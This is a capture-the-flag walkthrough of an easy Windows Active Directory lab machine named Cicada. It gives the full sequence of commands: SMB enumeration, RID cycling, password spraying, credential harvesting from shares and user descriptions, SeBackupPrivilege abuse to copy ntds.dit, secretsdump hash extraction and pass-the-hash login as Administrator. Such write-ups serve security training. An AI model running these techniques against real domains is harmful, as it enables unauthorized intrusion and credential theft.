Cicada
Summary
Cicada is an easy Windows machine that serves as a great introduction to foundational Active Directory enumeration and exploitation. The path begins with an initial foothold gained through anonymous enumeration of the domain, leading to the discovery of plaintext credentials stored in accessible files. After identifying valid users and performing a successful password spray, we gain access to sensitive shares. The final stage involves leveraging the SeBackupPrivilege to extract critical system files, allowing us to dump hashes and achieve full system compromise.
Port Scanning
1
nmap -p- --open -sS --min-rate 5000 -n -Pn -vvv 10.129.95.254 -oN allports
 Open Ports
Nmap Default Scripts
1
nmap -p53,135,139,389,445,464,593,636,3268,3269,5985,53795 -sCV 10.129.95.254 -oN services
 Nmap default scripts
SMB Enumeration
First of all, we are going to use nxc to get some valuable information about our target such as its name and the domain.
1
nxc smb 10.129.95.254
 Initial Enum
After that we can use smbmap to list available shares using a guest session.
1
smbmap -H 10.129.95.254 -u 'test' -p ''
 Guest session on SMB
There are 2 shares but we can only access HR so using the following command we can retrieve the content of that share:
1
smbmap -H 10.129.95.254 -u 'test' -p '' -r 'HR'
 Listing HR Share
Since there is a file on that share we will use smbclient to download it to our machine.
1
smbclient //10.129.95.254/HR -N
 Using smbclient
The file contains instructions for a new user to setup his account. It has a default password but we don’t have any users to test, so our next step is to find a way to enumerate valid users.
 Default Password
Enumerating Users - RID Cycling

We need to get a list of valid users to test the password we found, our first attempt is to log into rpc with a null session to see if we can use some of the commands to display valid users of the domain.
1
rpcclient -U '' 10.129.95.254 -N
 RPC Null Session
As shown above, we use a null session to connect to the domain via rpc but we can not enumerate anything. However there is another technique that we can use because guest sessions is available on this domain. We are going to perform RID Cycling in order to get all the domain users.

RID Cycling is a method that allows attackers to enumerate domain objects by bruteforcing or guessing RIDs and SIDs, based on the fact that RIDs are sequential.
Using a guest session we have the possibility to execute lookupnames and lookupsids. As shown below using the first one we can get the SID for the Administrator user.
1
rpcclient -U 'guest%' 10.129.95.254 -c 'lookupnames Administrator'
 lookupnames command
To perform an RID Cycling we have to use lookupsids, for instance we can use the Administrator’s SID we got before and we will be displayed with the same info that we know.
 SID & RID
However we could change the RID which is the last part of numbers of the SID. You can see below that we are increasing the RID one by one and we get different users or if there is no user with that RID, we get unknown.
1
rpcclient -U 'guest%' 10.129.95.254 -c 'lookupsids S-1-5-21-917908876-1423158569-3159038727-500'
 RID Cycling Demo

Using xargs to perform RID Cycling
As shown before, we could get valid users by incrementing the RID. We can automate this process using the following command which uses xargs to send the requests in threads so we could go as fast as possible.
1
seq 500 2000 | xargs -P 50 -I {} rpcclient -U 'guest%' 10.129.95.254 -c 'lookupsids S-1-5-21-917908876-1423158569-3159038727-{}' | grep -v unknown
 RID Cycling with xargs
Automated RID Cycling using NetExec
We can easily get valid users using nxc which has the flag --rid-brute and this will perform the RID Cycling as well.
1
nxc smb 10.129.95.254 -u 'guest' -p '' --rid-brute
 RID Cycling with nxc
Password Spraying
Now that we have a list of valid users on the domain, we will use nxc to test if any of these users still use the default password we found before.
1
nxc smb 10.129.95.254 -u users -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success
 Password Spraying
Initial Creds
michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
Shell as Emily
Now that we have a valid credential, we could use rpcclient one more time but in this case we could use more commands such us querydispinfo. This command will display the users and their descriptions. In this case, one user has its password on the description field:
1
rpcclient -U 'michael.wrightson%Cicada$M6Corpb*@Lp#nZp!8' 10.129.95.254 -c 'querydispinfo'
 Password stored on users’s description
We could validate that password using nxc and we will also use --shares, after executing the command we can notice now we have access to the DEV share so let’s enumerate it.
1
nxc smb 10.129.95.254 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
 Read Access on DEV
New Creds
david.orelious:aRt$Lp#7t*VQ!3
Again using smbmap to display files inside DEV.
1
smbmap -H 10.129.95.254 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' -r 'DEV'
 Listing DEV Share
There is one powershell script which will be downloaded to our machine using the following command:
1
smbmap -H 10.129.95.254 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --download 'DEV/Backup_script.ps1'
 Creds found on PS script
That backup script contains a new credential for a user that could connect to the DC using WinRM.
1
nxc winrm 10.129.95.254 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
 WinRM Access
Remote Management User Creds
emily.oscars:Q!3@Lp#M6b*7t*Vt
Using evil-winrm we could get access to the box as emily.
1
evil-winrm -i 10.129.95.254 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
 Initial Access via WinRM
Privilege Escalation - Backup Operators Group
Checking our privileges we can notice we have SeBackupPrivilege enabled. This privilege could let us elevate to administrator since we have access to all the files in the system.
1
whoami /priv
 Privileges for emily.oscars
Another way to notice the privilege we have is to check all the info of the user. We are part of the Backup Operators whose members, according to Microsoft, can back up and restore all files on a computer, regardless of the permissions that protect those files.
1
net user emily.oscars
 Backup Operators group
To abuse this group we would backup the ntds.dit file following the steps from this article. We have to create a script first and upload it to the box.
1
2
3
4
set context persistent nowriters
add volume c: alias flygerth
create
expose %flygerth% z:
Once the script is on the target machine, we have to run the following command to create a copy of all the system file in a new logical drive:
1
diskshadow.exe /s script.txt
 Creating a shadow copy
We can check the copy was created successfully.
1
dir Z:\Windows\NTDS
 New Drive
Now we are going to use robocopy to copy the ntds.dit from the Z: drive we just created.
1
robocopy /b Z:\Windows\NTDS . ntds.dit
 Creating a copy of NTDS.dit
We also need the SYSTEM registry to decrypt the ntds.dit file. We can copy this easily using the privilege we have.
1
reg save HKLM\System C:\Windows\Temp\Privesc\system
 System Hive
We have to send those file to our machine in order to use impacket-secretsdump.
 Evil-Winrm download
We are going to use the following command to perform a local process and get the hashes of all the users in the domain.
1
impacket-secretsdump -system system -ntds ntds.dit LOCAL -just-dc-ntlm
 Local process with secretsdump
We can validate the hash using nxc and then connect to the target with evil-winrm.
1
nxc smb 10.129.95.254 -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'
 Admin NT Hash
1
evil-winrm -i 10.129.95.254 -u 'Administrator' -H '2b87e7c93a3e8a0ea4a581937016f341'
 Shell as Administrator
Flags
- user.txt
1
2
type C:\Users\emily.oscars.CICADA\Desktop\user.txt
a7e**************************c8d
- root.txt
1
2
type C:\Users\Administrator\Desktop\root.txt
99b**************************d60